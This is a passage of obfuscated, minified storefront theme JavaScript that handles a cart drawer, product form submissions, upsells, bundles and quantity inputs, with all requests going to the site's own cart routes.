_0x4c089d=this.querySelector(_0x21c0b9(1136));_0x4c089d&&_0x4c089d[_0x21c0b9(595)](_0x21c0b9(752),!1),this[_0x21c0b9(423)][_0x21c0b9(595)](_0x21c0b9(706),""),this[_0x21c0b9(997)](_0x21c0b9(957)),this[_0x21c0b9(997)](_0x21c0b9(1196)),this[_0x21c0b9(423)][_0x21c0b9(595)]("aria-expanded",!1),this[_0x21c0b9(1072)]=!1,this[_0x21c0b9(1191)][_0x21c0b9(997)]("style")}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(693),PredictiveSearch);const defMed="dat"+a0_0x5cI9e6f(1061)+"er";class CartDrawer extends HTMLElement{constructor(){const _0x6cfe32=a0_0x5cI9e6f;super(),this.upsellHandles=this.getUpsellHandles(),this[_0x6cfe32(1065)](),this[_0x6cfe32(1177)]("keyup",_0x35b222=>_0x35b222[_0x6cfe32(844)]===_0x6cfe32(1003)&&this[_0x6cfe32(991)]()),this.querySelector(_0x6cfe32(509))[_0x6cfe32(1177)](_0x6cfe32(525),this[_0x6cfe32(991)].bind(this)),this[_0x6cfe32(1144)]()}[a0_0x5cI9e6f(1144)](){const _0x3a17bf=a0_0x5cI9e6f,_0x23f24c=document[_0x3a17bf(777)](_0x3a17bf(581)),_0xeaa89=_0x23f24c[_0x3a17bf(1179)](".header__icons");_0x23f24c.setAttribute("role","button"),_0x23f24c[_0x3a17bf(595)](_0x3a17bf(676),_0x3a17bf(452)),_0x23f24c[_0x3a17bf(1177)](_0x3a17bf(525),_0x3b172d=>{const _0x148a69=_0x3a17bf;_0x3b172d.preventDefault(),this[_0x148a69(1196)](_0x23f24c)}),this[_0x3a17bf(772)]=_0xeaa89.querySelector(_0x3a17bf(1069)).dataset[this[_0x3a17bf(1143)][_0x3a17bf(566)]],_0x23f24c[_0x3a17bf(1177)]("keydown",_0x384569=>{const _0x1188d0=_0x3a17bf;_0x384569.code[_0x1188d0(1083)]()===_0x1188d0(441)&&(_0x384569[_0x1188d0(656)](),this.open(_0x23f24c))})}open(_0x354122){const _0x1f2841=a0_0x5cI9e6f;_0x354122&&this[_0x1f2841(964)](_0x354122);const _0x18dbec=this[_0x1f2841(777)](_0x1f2841(877));_0x18dbec&&!_0x18dbec[_0x1f2841(481)](_0x1f2841(522))&&this.setSummaryAccessibility(_0x18dbec),setTimeout(()=>{const _0x4b80d2=_0x1f2841;this.classList[_0x4b80d2(407)]("animate",_0x4b80d2(505))}),this[_0x1f2841(1177)](_0x1f2841(675),()=>{const _0x4babf8=_0x1f2841,_0x5d4906=this[_0x4babf8(517)][_0x4babf8(1221)]("is-empty")?this.querySelector(_0x4babf8(819)):document[_0x4babf8(945)](_0x4babf8(1224)),_0x53dcba=this[_0x4babf8(777)](_0x4babf8(593))||this.querySelector(_0x4babf8(651));trapFocus(_0x5d4906,_0x53dcba)},{once:a0_0x5cl9e6f}),document[_0x1f2841(717)][_0x1f2841(517)][_0x1f2841(407)]("overflow-hidden");const _0x50a004=this[_0x1f2841(777)]("countdown-timer");_0x50a004&&_0x50a004[_0x1f2841(498)]()}close(){const _0x7e9d3f=a0_0x5cI9e6f;this[_0x7e9d3f(517)][_0x7e9d3f(907)](_0x7e9d3f(505)),removeTrapFocus(this[_0x7e9d3f(1127)]),document[_0x7e9d3f(717)][_0x7e9d3f(517)].remove(_0x7e9d3f(1002))}[a0_0x5cI9e6f(583)](){const _0x239a72=a0_0x5cI9e6f,_0x3f4c9=this[_0x239a72(960)]('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift'),_0xb1bdee=[];return _0x3f4c9[_0x239a72(1110)](_0x6852d6=>{const _0x31053a=_0x239a72;_0x6852d6[_0x31053a(1143)][_0x31053a(1005)]&&_0xb1bdee[_0x31053a(453)](_0x6852d6[_0x31053a(1143)].handle)}),_0xb1bdee}[a0_0x5cI9e6f(585)](){const _0x486473=a0_0x5cI9e6f,_0x34b5d6=this[_0x486473(960)](_0x486473(471));let _0x5ca33a=0;return _0x34b5d6[_0x486473(1110)](_0x307e9a=>{const _0x217754=_0x486473;this[_0x217754(493)][_0x217754(1110)](_0x112bdf=>{const _0x2e1082=_0x217754;_0x307e9a[_0x2e1082(517)][_0x2e1082(1221)](_0x2e1082(930)+_0x112bdf)&&_0x5ca33a++})}),_0x34b5d6[_0x486473(820)]-_0x5ca33a<=1}[a0_0x5cI9e6f(1065)](){const _0x2e9abb=a0_0x5cI9e6f,_0x51dbfd=this[_0x2e9abb(585)]();this.querySelectorAll("cart-remove-button").forEach(_0x528949=>{const _0x2cd830=_0x2e9abb;_0x51dbfd?_0x528949[_0x2cd830(976)]=a0_0x5cl9e6f:_0x528949[_0x2cd830(976)]=!1})}setSummaryAccessibility(_0x310ed3){const _0x5a2113=a0_0x5cI9e6f;_0x310ed3[_0x5a2113(595)](_0x5a2113(522),_0x5a2113(858)),_0x310ed3.setAttribute("aria-expanded",_0x5a2113(688)),_0x310ed3[_0x5a2113(708)].getAttribute("id")&&_0x310ed3[_0x5a2113(595)](_0x5a2113(811),_0x310ed3[_0x5a2113(708)].id),_0x310ed3.addEventListener(_0x5a2113(525),_0x45a8ba=>{const _0x5ca44d=_0x5a2113;_0x45a8ba[_0x5ca44d(705)][_0x5ca44d(595)](_0x5ca44d(636),!_0x45a8ba[_0x5ca44d(705)][_0x5ca44d(1179)](_0x5ca44d(913))[_0x5ca44d(481)](_0x5ca44d(1196)))}),_0x310ed3[_0x5a2113(507)].addEventListener(_0x5a2113(1053),onKeyUpEscape)}[a0_0x5cI9e6f(537)](_0x10a603,_0x1ec4bd=!1){const _0x515ce9=a0_0x5cI9e6f;this[_0x515ce9(777)](_0x515ce9(593))[_0x515ce9(517)][_0x515ce9(1221)](_0x515ce9(669))&&this[_0x515ce9(777)](_0x515ce9(593))[_0x515ce9(517)].remove(_0x515ce9(669)),this.productId=_0x10a603.id,this[_0x515ce9(782)]()[_0x515ce9(1110)](_0x3cfe78=>{const _0x2afce2=_0x515ce9,_0x3dad6b=_0x3cfe78[_0x2afce2(590)]?document.querySelector(_0x3cfe78[_0x2afce2(590)]):document[_0x2afce2(945)](_0x3cfe78.id);_0x3dad6b&&(_0x3dad6b[_0x2afce2(403)]=this[_0x2afce2(601)](_0x10a603[_0x2afce2(922)][_0x3cfe78.id],_0x3cfe78.selector))}),this[_0x515ce9(1065)]();const _0x3138a0=this[_0x515ce9(777)]("countdown-timer");_0x3138a0&&_0x3138a0[_0x515ce9(498)]&&_0x3138a0[_0x515ce9(498)]();let _0x367232=[],_0x48e797=[];this[_0x515ce9(960)]("cart-drawer-gift").forEach(_0x554e9e=>{const _0x21d284=_0x515ce9;_0x554e9e.getUpdateRequired()&&(this[_0x21d284(777)](".cart-item--product-"+_0x554e9e[_0x21d284(1143)][_0x21d284(1005)])?_0x554e9e[_0x21d284(1143)][_0x21d284(825)]===_0x21d284(688)&&_0x48e797.push(_0x554e9e):_0x554e9e[_0x21d284(1143)][_0x21d284(825)]==="true"&&_0x367232[_0x21d284(453)](_0x554e9e))}),_0x48e797[_0x515ce9(820)]>0?_0x48e797[0][_0x515ce9(795)]():_0x367232[_0x515ce9(820)]>0&&_0x367232[0][_0x515ce9(558)](),setTimeout(()=>{const _0x4b9ffe=_0x515ce9;this.querySelector(_0x4b9ffe(509))[_0x4b9ffe(1177)](_0x4b9ffe(525),this[_0x4b9ffe(991)][_0x4b9ffe(534)](this)),!_0x1ec4bd&&this[_0x4b9ffe(1196)]()})}[a0_0x5cI9e6f(601)](_0x9d1292,_0xd15ce8=a0_0x5cI9e6f(817)){const _0xd1e81d=a0_0x5cI9e6f;let _0x3924cb=new DOMParser().parseFromString(_0x9d1292,_0xd1e81d(839)).querySelector(_0xd15ce8);return _0xd15ce8===_0xd1e81d(805)&&fixParsedHtml(this,_0x3924cb),_0x3924cb[_0xd1e81d(403)]}[a0_0x5cI9e6f(782)](){return[{id:"cart-drawer",selector:a0_0x5cI9e6f(805)},{id:"cart-icon-bubble"}]}getSectionDOM(_0x24d259,_0x328298=a0_0x5cI9e6f(817)){const _0x14415d=a0_0x5cI9e6f;return new DOMParser()[_0x14415d(1130)](_0x24d259,_0x14415d(839))[_0x14415d(777)](_0x328298)}[a0_0x5cI9e6f(964)](_0x27a92c){this.activeElement=_0x27a92c}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(704),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x465533=a0_0x5cI9e6f;super(),this[_0x465533(432)]=document[_0x465533(777)](_0x465533(704)),this.secondCartItems=document[_0x465533(777)](_0x465533(732))}[a0_0x5cI9e6f(911)](){const _0x30b6e9=a0_0x5cI9e6f;fetch(_0x30b6e9(457),{method:_0x30b6e9(956),headers:{"Content-Type":_0x30b6e9(1035)},body:JSON[_0x30b6e9(596)]({updates:{},sections:[_0x30b6e9(704),"cart-icon-bubble"],sections_url:window.location.pathname})})[_0x30b6e9(547)](_0x550521=>_0x550521[_0x30b6e9(897)]())[_0x30b6e9(547)](_0x4e489e=>{const _0x1243e5=_0x30b6e9;document[_0x1243e5(777)](_0x1243e5(704)).renderContents(_0x4e489e,a0_0x5cl9e6f)})[_0x30b6e9(446)](_0x1e919b=>{console.error(_0x1e919b)})}[a0_0x5cI9e6f(601)](_0x50ec55,_0x425a5c){const _0x3ce4dd=a0_0x5cI9e6f;let _0x19e7bb=new DOMParser()[_0x3ce4dd(1130)](_0x50ec55,_0x3ce4dd(839))[_0x3ce4dd(777)](_0x425a5c);return _0x425a5c===_0x3ce4dd(593)&&fixParsedHtml(this[_0x3ce4dd(432)],_0x19e7bb),_0x19e7bb[_0x3ce4dd(403)]}getSectionsToRender(){const _0x34dde0=a0_0x5cI9e6f;return[{id:_0x34dde0(1224),section:_0x34dde0(704),selector:_0x34dde0(593)},{id:_0x34dde0(973),section:_0x34dde0(973),selector:_0x34dde0(817)}]}}customElements[a0_0x5cI9e6f(1048)]("cart-drawer-items",CartDrawerItems);function fixParsedHtml(_0x560b6c,_0x545140){const _0x550ca7=a0_0x5cI9e6f,_0x22f9d4=_0x545140[_0x550ca7(777)](".cart-timer");_0x22f9d4&&(oldTimer=_0x560b6c.querySelector(_0x550ca7(586)),oldTimer&&(_0x22f9d4[_0x550ca7(403)]=oldTimer[_0x550ca7(403)]));const _0x4b2ac8=_0x560b6c[_0x550ca7(960)](_0x550ca7(885));let _0x1e47a5=_0x545140.querySelectorAll(_0x550ca7(885));_0x4b2ac8[_0x550ca7(1110)]((_0x1fc7b0,_0x2a6a3a)=>{const _0x4a9286=_0x550ca7;if(_0x1fc7b0.nodeName.toLowerCase()===_0x4a9286(1223)&&(_0x1e47a5[_0x2a6a3a][_0x4a9286(1143)][_0x4a9286(825)]=_0x1fc7b0[_0x4a9286(1143)][_0x4a9286(825)]),_0x1e47a5[_0x2a6a3a][_0x4a9286(1143)].id=_0x1fc7b0[_0x4a9286(1143)].id,_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(687)).value=_0x1fc7b0[_0x4a9286(777)](_0x4a9286(687))[_0x4a9286(1094)],_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(466))&&(_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(466)).src=_0x1fc7b0[_0x4a9286(777)](_0x4a9286(466))[_0x4a9286(745)]),_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(751))){const _0x22deb6=_0x1fc7b0[_0x4a9286(960)](_0x4a9286(828));_0x1e47a5[_0x2a6a3a][_0x4a9286(960)](".select__select")[_0x4a9286(1110)]((_0x294ad3,_0x4f9e94)=>{const _0x188f78=_0x4a9286;_0x294ad3[_0x188f78(1094)]=_0x22deb6[_0x4f9e94][_0x188f78(1094)],_0x294ad3.querySelectorAll(_0x188f78(1147))[_0x188f78(1110)](_0x2292c4=>{const _0x4abc96=_0x188f78;_0x2292c4[_0x4abc96(997)](_0x4abc96(825)),_0x2292c4[_0x4abc96(1094)]===_0x22deb6[_0x4f9e94][_0x4abc96(1094)][_0x4abc96(835)]()&&_0x2292c4[_0x4abc96(595)]("selected","")})})}if(_0x1fc7b0.dataset[_0x4a9286(962)]===_0x4a9286(867)){var _0x57bb04=_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(449)),_0x1265a6=_0x1fc7b0.querySelector(_0x4a9286(449));_0x57bb04&&_0x1265a6&&(_0x57bb04[_0x4a9286(403)]=_0x1265a6.innerHTML)}})}!customElements[a0_0x5cI9e6f(531)]("product-form")&&customElements.define(a0_0x5cI9e6f(433),class extends HTMLElement{constructor(){const _0xcb6ab=a0_0x5cI9e6f;super(),this.form=this[_0xcb6ab(777)](_0xcb6ab(1069)),this.form[_0xcb6ab(1177)](_0xcb6ab(644),this[_0xcb6ab(836)][_0xcb6ab(534)](this)),this.formIdInput=this[_0xcb6ab(1069)].querySelector(_0xcb6ab(1135)),this[_0xcb6ab(482)].disabled=!1,this[_0xcb6ab(1093)]=this.classList[_0xcb6ab(1221)](_0xcb6ab(667)),this[_0xcb6ab(761)]=this[_0xcb6ab(1093)]?document[_0xcb6ab(960)](_0xcb6ab(600)):[],this[_0xcb6ab(1113)]=this.formIdInput.dataset[_0xcb6ab(1113)]===_0xcb6ab(867),this[_0xcb6ab(914)]=document.querySelector("cart-drawer")||document[_0xcb6ab(777)](_0xcb6ab(990)),this[_0xcb6ab(700)]=this[_0xcb6ab(1143)].isCartUpsell===_0xcb6ab(867),this[_0xcb6ab(515)]=this[_0xcb6ab(777)]('[type="submit"]'),document[_0xcb6ab(777)](_0xcb6ab(704))&&(this.submitButton[_0xcb6ab(595)](_0xcb6ab(676),_0xcb6ab(452)),this.hasDrawer=a0_0x5cl9e6f),this[_0xcb6ab(1163)]=this[_0xcb6ab(515)][_0xcb6ab(777)](".loading-overlay__spinner"),this[_0xcb6ab(909)]=document[_0xcb6ab(945)](_0xcb6ab(985)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(673)]=document[_0xcb6ab(945)]("bundle-deals-"+this.dataset[_0xcb6ab(1087)]),this[_0xcb6ab(475)]=document[_0xcb6ab(945)](_0xcb6ab(868)+this[_0xcb6ab(1143)].section),this[_0xcb6ab(647)]=document[_0xcb6ab(945)](_0xcb6ab(744)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(654)]=document[_0xcb6ab(945)](_0xcb6ab(1106)+this.dataset.section),this.customFields=document[_0xcb6ab(960)](_0xcb6ab(709)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]+_0xcb6ab(1038)),this[_0xcb6ab(1128)]=document.getElementById(_0xcb6ab(980)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(870)]=document[_0xcb6ab(960)](".product-info-upsell-"+this.dataset[_0xcb6ab(1087)]),this.mainBundleItems=document[_0xcb6ab(960)](_0xcb6ab(1117)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(767)]=this[_0xcb6ab(1069)][_0xcb6ab(777)](_0xcb6ab(813))}[a0_0x5cI9e6f(836)](_0x38ab15){console.log("REF === ",this.ref),this.ref=!1;const _0xf227a2=a0_0x5cI9e6f;let _0x1b3097=null,_0x2f37ab=!1;if(_0x38ab15&&(_0x38ab15[_0xf227a2(656)](),_0x38ab15[_0xf227a2(705)][_0xf227a2(517)][_0xf227a2(1221)](_0xf227a2(533))&&(_0x1b3097=_0x38ab15[_0xf227a2(705)],_0x1b3097[_0xf227a2(517)][_0xf227a2(407)](_0xf227a2(957))),_0x38ab15[_0xf227a2(705)][_0xf227a2(1143)][_0xf227a2(551)]===_0xf227a2(867)&&(_0x2f37ab=a0_0x5cl9e6f)),this.submitButton[_0xf227a2(923)](_0xf227a2(1049))===_0xf227a2(867))return;this[_0xf227a2(925)](),this[_0xf227a2(515)].setAttribute(_0xf227a2(1049),a0_0x5cl9e6f),_0x1b3097||(this[_0xf227a2(515)].classList.add(_0xf227a2(957)),this[_0xf227a2(1163)]&&this[_0xf227a2(1163)][_0xf227a2(517)].remove(_0xf227a2(589))),this[_0xf227a2(761)][_0xf227a2(1110)](_0x32fdc8=>{const _0x454acf=_0xf227a2;_0x32fdc8[_0x454acf(595)](_0x454acf(618),"")}),this[_0xf227a2(909)]&&(this[_0xf227a2(909)][_0xf227a2(595)](_0xf227a2(618),""),this[_0xf227a2(909)][_0xf227a2(517)][_0xf227a2(407)](_0xf227a2(957)));let _0xc622af=!1;if(this[_0xf227a2(767)]&&!this[_0xf227a2(905)]){this[_0xf227a2(767)].innerHTML="";let _0x41b18c="",_0x4be9f0=[];if(this.hasDrawer&&!this[_0xf227a2(700)]&&!this[_0xf227a2(1113)]&&this[_0xf227a2(914)].querySelectorAll('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift').forEach(_0x38c304=>{const _0x17bfdd=_0xf227a2;_0x38c304[_0x17bfdd(1143)][_0x17bfdd(825)]===_0x17bfdd(867)&&!this[_0x17bfdd(914)][_0x17bfdd(777)](".cart-item--product-"+_0x38c304[_0x17bfdd(1143)][_0x17bfdd(1005)])&&_0x4be9f0[_0x17bfdd(462)](_0x38c304[_0x17bfdd(1143)].id)}),this[_0xf227a2(673)]){_0xc622af=a0_0x5cl9e6f,this[_0xf227a2(1143)].includePdpUpsells===_0xf227a2(867)&&document[_0xf227a2(960)](_0xf227a2(494))[_0xf227a2(1110)](_0x39a394=>{const _0x259fa9=_0xf227a2;_0x39a394[_0x259fa9(1143)][_0x259fa9(825)]===_0x259fa9(867)&&_0x4be9f0[_0x259fa9(462)](_0x39a394.dataset.id)});for(let _0x48b130=0;_0x48b130<_0x4be9f0[_0xf227a2(820)];_0x48b130++)_0x41b18c+=_0xf227a2(545)+_0x48b130+_0xf227a2(434)+_0x48b130+'][id]" value="'+_0x4be9f0[_0x48b130]+'">';let _0x310de0=_0x4be9f0[_0xf227a2(820)];for(let _0x77f3e2=0;_0x77f3e2<this.bundleDeals[_0xf227a2(1193)][_0xf227a2(820)];_0x77f3e2++){const _0xd15a82=this[_0xf227a2(673)][_0xf227a2(1193)][_0x77f3e2];_0x41b18c+=_0xf227a2(545)+(_0x77f3e2+_0x310de0)+_0xf227a2(587)+_0xd15a82[_0xf227a2(1023)]+_0xf227a2(1232)+(_0x77f3e2+_0x310de0)+'][id]" value="'+_0xd15a82.id+'">'}this[_0xf227a2(767)][_0xf227a2(403)]=_0x41b18c}else{let _0x457834=[];this[_0xf227a2(1128)]&&this[_0xf227a2(1128)].unlockedItems.length>0&&(_0x4be9f0=[..._0x4be9f0,...this[_0xf227a2(1128)][_0xf227a2(809)]]);for(let _0x3c2dc9=this[_0xf227a2(870)][_0xf227a2(820)]-1;_0x3c2dc9>=0;_0x3c2dc9--)this[_0xf227a2(870)][_0x3c2dc9][_0xf227a2(1143)][_0xf227a2(825)]===_0xf227a2(867)&&_0x4be9f0[_0xf227a2(453)](this.upsells[_0x3c2dc9][_0xf227a2(1143)].id);if(this[_0xf227a2(1116)].length===0){if(this.quantityBreaks&&this.quantityBreaks.formVariants[_0xf227a2(820)]>0)_0x4be9f0=[..._0x4be9f0,...this[_0xf227a2(647)][_0xf227a2(1193)]],_0x457834=[...this[_0xf227a2(647)].formVariants];else if(_0x4be9f0.length>0&&(!this[_0xf227a2(647)]||this[_0xf227a2(647)][_0xf227a2(1193)][_0xf227a2(820)]===0)){let _0x4bb948=1;this[_0xf227a2(647)]?_0x4bb948=this[_0xf227a2(647)][_0xf227a2(655)]:this[_0xf227a2(654)]&&(_0x4bb948=parseInt(this[_0xf227a2(654)].querySelector(_0xf227a2(640))[_0xf227a2(1094)]));for(let _0x15d801=0;_0x15d801<_0x4bb948;_0x15d801++)_0x4be9f0.push(this[_0xf227a2(482)][_0xf227a2(1094)]);_0x457834=[this[_0xf227a2(482)].value]}}for(let _0x4cf4b9=this[_0xf227a2(1116)][_0xf227a2(820)]-1;_0x4cf4b9>=0;_0x4cf4b9--)_0x4be9f0[_0xf227a2(453)](this[_0xf227a2(1116)][_0x4cf4b9].dataset.id),_0x457834.push(this[_0xf227a2(1116)][_0x4cf4b9][_0xf227a2(1143)].id);if(_0x4be9f0[_0xf227a2(820)]>0){_0xc622af=a0_0x5cl9e6f;const _0x4426bc=[];for(let _0x172fd5=0;_0x172fd5<_0x4be9f0[_0xf227a2(820)];_0x172fd5++){const _0x464aa8=_0x4be9f0[_0x172fd5],_0xd1458=_0x4426bc.findIndex(_0x5a2b91=>_0x5a2b91.id===_0x464aa8);_0xd1458<0?_0x4426bc[_0xf227a2(453)]({id:_0x464aa8,quantity:1}):_0x4426bc[_0xd1458][_0xf227a2(1023)]+=1}let _0x1e56ad=[];this[_0xf227a2(1152)][_0xf227a2(1110)](_0xd7e263=>{const _0x2b6333=_0xf227a2;_0xd7e263.dataset[_0x2b6333(618)]!=_0x2b6333(867)&&_0x1e56ad[_0x2b6333(453)]({fieldName:_0xd7e263[_0x2b6333(769)],value:_0xd7e263[_0x2b6333(988)]})}),this.classList[_0xf227a2(1221)](_0xf227a2(667))&&(this[_0xf227a2(793)]=this[_0xf227a2(777)](_0xf227a2(658))||this.querySelector(_0xf227a2(681))||document[_0xf227a2(777)](_0xf227a2(829)),this[_0xf227a2(716)]=this[_0xf227a2(777)](_0xf227a2(1142)),this[_0xf227a2(580)]=document.querySelectorAll('.cl-upload--wrapper input[name^="properties["], .uploadkit-attribute-container input[name^="properties["], .gpo-hidden-inputs input:not(#validator)'));for(let _0x34b964=0;_0x34b964<_0x4426bc[_0xf227a2(820)];_0x34b964++){const _0x3c8011=_0x4426bc[_0x34b964];_0x41b18c+=_0xf227a2(545)+_0x34b964+_0xf227a2(587)+_0x3c8011[_0xf227a2(1023)]+_0xf227a2(1232)+_0x34b964+_0xf227a2(584)+_0x3c8011.id+'">',_0x457834[_0xf227a2(863)](_0x3c8011.id)&&(_0x1e56ad[_0xf227a2(1110)](_0x577a4a=>{const _0x1fb17c=_0xf227a2;_0x41b18c+=_0x1fb17c(545)+_0x34b964+_0x1fb17c(750)+_0x577a4a[_0x1fb17c(769)]+']" value="'+_0x577a4a[_0x1fb17c(1094)]+'">'}),this[_0xf227a2(793)]&&typeof this[_0xf227a2(793)][_0xf227a2(1094)]===_0xf227a2(568)&&this.sellingPlanInput[_0xf227a2(1094)][_0xf227a2(820)]>0&&(_0x41b18c+=_0xf227a2(545)+_0x34b964+_0xf227a2(411)+this[_0xf227a2(793)].value+'">'),this[_0xf227a2(716)]&&this[_0xf227a2(716)][_0xf227a2(960)]("select")[_0xf227a2(1110)](_0x12eb8b=>{const _0x286b3b=_0xf227a2,_0x16101c=input.name.match(/properties\[(.*?)\]/);if(_0x16101c){let _0x310dda=_0x16101c[1];_0x41b18c+='<input type="hidden" name="items['+_0x34b964+_0x286b3b(750)+_0x310dda+']" value="'+input.value+'">'}}),this[_0xf227a2(580)][_0xf227a2(1110)](_0x41509e=>{const _0x3d366f=_0xf227a2;let _0x298883=_0x41509e[_0x3d366f(1091)].match(/properties\[(.*?)\]/)[1];_0x41b18c+=_0x3d366f(545)+_0x34b964+_0x3d366f(750)+_0x298883+']" value="'+_0x41509e[_0x3d366f(1094)]+'">'}))}this[_0xf227a2(767)][_0xf227a2(403)]=_0x41b18c}}}var _0x491cb8=fetchConfig(_0xf227a2(1165));_0x491cb8[_0xf227a2(1084)]["X-Requested-With"]=_0xf227a2(402),delete _0x491cb8[_0xf227a2(1084)]["Content-Type"];var _0x3a396c=new FormData(this[_0xf227a2(1069)]);if(this.ref&&(_0xc622af=a0_0x5cl9e6f),this[_0xf227a2(914)]&&(_0x3a396c.append(_0xf227a2(922),this[_0xf227a2(914)][_0xf227a2(782)]()[_0xf227a2(1158)](_0x486139=>_0x486139.id)),_0x3a396c[_0xf227a2(1228)]("sections_url",window[_0xf227a2(622)][_0xf227a2(1174)]),this.cart[_0xf227a2(964)](document.activeElement)),_0xc622af){const _0xa8bd0f=this[_0xf227a2(1143)][_0xf227a2(614)]?this.dataset[_0xf227a2(614)][_0xf227a2(1138)](","):[],_0xd5bce0=["id","quantity",..._0xa8bd0f];for(let _0x60b3e4=0;_0x60b3e4<_0xd5bce0[_0xf227a2(820)];_0x60b3e4++)_0x3a396c[_0xf227a2(1119)](_0xd5bce0[_0x60b3e4])}_0x491cb8[_0xf227a2(717)]=_0x3a396c,fetch(""+routes[_0xf227a2(1076)],_0x491cb8)[_0xf227a2(547)](_0x37d847=>_0x37d847[_0xf227a2(897)]())[_0xf227a2(547)](_0x5a52bf=>{const _0x5cf419=_0xf227a2;if(_0x5a52bf[_0x5cf419(1059)]){this[_0x5cf419(925)](_0x5a52bf[_0x5cf419(575)]);const _0x515fb2=this[_0x5cf419(515)][_0x5cf419(777)](_0x5cf419(691));if(!_0x515fb2)return;this[_0x5cf419(515)][_0x5cf419(595)]("aria-disabled",a0_0x5cl9e6f),this[_0x5cf419(515)][_0x5cf419(777)](_0x5cf419(646))[_0x5cf419(517)][_0x5cf419(407)](_0x5cf419(589)),_0x515fb2[_0x5cf419(517)][_0x5cf419(907)](_0x5cf419(589)),this[_0x5cf419(710)]=a0_0x5cl9e6f;return}else if(this[_0x5cf419(1113)]||_0x2f37ab){window[_0x5cf419(622)]="/checkout";return}else if(!this[_0x5cf419(914)]){window[_0x5cf419(622)]=window[_0x5cf419(514)][_0x5cf419(968)];return}this.error||publish(PUB_SUB_EVENTS[_0x5cf419(792)],{source:_0x5cf419(433)}),this[_0x5cf419(710)]=!1;const _0x438afe=this[_0x5cf419(1179)](_0x5cf419(559));_0x438afe?(document[_0x5cf419(717)][_0x5cf419(1177)](_0x5cf419(1207),()=>{setTimeout(()=>{const _0x10d28d=a0_0x23f2;this[_0x10d28d(914)][_0x10d28d(537)](_0x5a52bf,this[_0x10d28d(700)])})},{once:a0_0x5cl9e6f}),_0x438afe[_0x5cf419(983)](a0_0x5cl9e6f)):this[_0x5cf419(914)][_0x5cf419(537)](_0x5a52bf,this[_0x5cf419(700)])})[_0xf227a2(446)](_0x17bd96=>{console[_0xf227a2(710)](_0x17bd96)})[_0xf227a2(754)](()=>{const _0x21002c=_0xf227a2;_0x1b3097?_0x1b3097.classList[_0x21002c(907)]("loading"):(this[_0x21002c(515)][_0x21002c(517)][_0x21002c(907)]("loading"),this[_0x21002c(1163)]&&this.loadingSpinner[_0x21002c(517)][_0x21002c(407)](_0x21002c(589))),this[_0x21002c(761)][_0x21002c(1110)](_0x446020=>{const _0x507c1a=_0x21002c;_0x446020[_0x507c1a(997)](_0x507c1a(618))}),this[_0x21002c(909)]&&(this[_0x21002c(909)][_0x21002c(997)](_0x21002c(618)),this[_0x21002c(909)].classList[_0x21002c(907)](_0x21002c(957))),this[_0x21002c(914)]&&this[_0x21002c(914)][_0x21002c(517)][_0x21002c(1221)](_0x21002c(669))&&this.cart.classList[_0x21002c(907)](_0x21002c(669)),this[_0x21002c(710)]||this[_0x21002c(515)][_0x21002c(997)](_0x21002c(1049))})}handleErrorMessage(_0x3d814f=!1){const _0x1b04e2=a0_0x5cI9e6f;this.errorMessageWrapper=this[_0x1b04e2(814)]||this[_0x1b04e2(777)](_0x1b04e2(722)),this[_0x1b04e2(814)]&&(this[_0x1b04e2(824)]=this.errorMessage||this[_0x1b04e2(814)][_0x1b04e2(777)](_0x1b04e2(527)),this[_0x1b04e2(814)][_0x1b04e2(873)](_0x1b04e2(589),!_0x3d814f),_0x3d814f&&(this.errorMessage[_0x1b04e2(546)]=_0x3d814f))}}),!customElements[a0_0x5cI9e6f(531)](a0_0x5cI9e6f(465))&&customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(465),class extends HTMLElement{constructor(){const _0xb0c9cc=a0_0x5cI9e6f;super(),this.deferredMedia=document[_0xb0c9cc(777)]("["+defMed+"]"),this[_0xb0c9cc(423)]=this[_0xb0c9cc(777)](_0xb0c9cc(640)),this[_0xb0c9cc(659)]=this[_0xb0c9cc(777)](_0xb0c9cc(800)),this.variantSelects=this[_0xb0c9cc(777)](_0xb0c9cc(513)),this[_0xb0c9cc(515)]=this[_0xb0c9cc(777)]('[type="submit"]'),this[_0xb0c9cc(1069)]=this.querySelector(_0xb0c9cc(554)+this[_0xb0c9cc(1143)].section),this[_0xb0c9cc(503)]=this.dataset[_0xb0c9cc(1105)]!==null}[a0_0x5cI9e6f(1114)]=void 0;[a0_0x5cI9e6f(678)]=void 0;connectedCallback(){const _0x281fe7=a0_0x5cI9e6f;this.input&&(this.quantityForm=this[_0x281fe7(777)](_0x281fe7(951)),this[_0x281fe7(563)]&&(this[_0x281fe7(468)](),!this.dataset.originalSection&&(this[_0x281fe7(1114)]=subscribe(PUB_SUB_EVENTS.cartUpdate,this[_0x281fe7(542)][_0x281fe7(534)](this))),this.variantChangeUnsubscriber=subscribe(PUB_SUB_EVENTS.variantChange,_0x2ca8ed=>{const _0x856108=_0x281fe7,_0x56fe96=this[_0x856108(1143)][_0x856108(1030)]?this[_0x856108(1143)].originalSection:this[_0x856108(1143)].section;_0x2ca8ed[_0x856108(1014)][_0x856108(1032)]===_0x56fe96&&(this.updateQuantityRules(_0x2ca8ed[_0x856108(1014)][_0x856108(1032)],_0x2ca8ed.data.html),this.setQuantityBoundries())}),this.form&&(!this[_0x281fe7(849)]||!this.deferredMedia[_0x281fe7(745)]||!this.deferredMedia.src.includes(_0x281fe7(937)))&&(this[_0x281fe7(1069)][_0x281fe7(905)]=a0_0x5cl9e6f)))}disconnectedCallback(){const _0x25bdd2=a0_0x5cI9e6f;this[_0x25bdd2(1114)]&&this[_0x25bdd2(1114)](),this[_0x25bdd2(678)]&&this.variantChangeUnsubscriber()}[a0_0x5cI9e6f(468)](){const 